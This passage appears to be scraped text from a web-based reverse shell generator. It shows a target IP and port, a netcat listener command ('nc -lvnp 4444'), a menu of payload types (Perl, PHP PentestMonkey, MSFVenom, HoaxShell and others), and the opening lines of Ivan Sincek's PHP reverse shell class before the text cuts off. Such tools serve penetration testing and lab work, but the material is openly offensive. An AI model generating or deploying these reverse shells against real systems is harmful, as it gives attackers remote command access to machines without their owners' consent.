 Reverse Shell Generator
IP & Port
IP
10.10.10.10
Port
4444
+1
Listener
Advanced
nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(